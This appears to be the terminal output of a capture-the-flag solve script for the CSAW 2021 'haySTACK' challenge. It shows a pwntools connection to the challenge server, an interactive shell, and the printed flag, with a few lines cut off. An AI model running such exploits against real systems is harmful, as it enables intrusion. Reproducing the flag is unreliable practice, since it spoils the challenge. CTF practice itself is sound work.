 ❯ python solve.py REMOTE
[*] '/home/sky/csaw-quals-2021/haystack/haySTACK'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to pwn.chal.csaw.io on port 5002: Done
/home/sky/csaw-quals-2021/haystack/solve.py:22: BytesWarning: Text is no
r.sendline(str(number))
[*] Switching to interactive mode
Shoot, I forgot to tell you that I hid a needle in every stack. But I onl
Let's try again!
Which haystack do you want to check?
Hey you found a needle! And its number is 0x00001337! That's it!
$ ls
flag.txt
haySTACK
$ cat flag.txt
flag{4lw4YS_r3m3mB3R_2_ch3CK_UR_st4cks}
$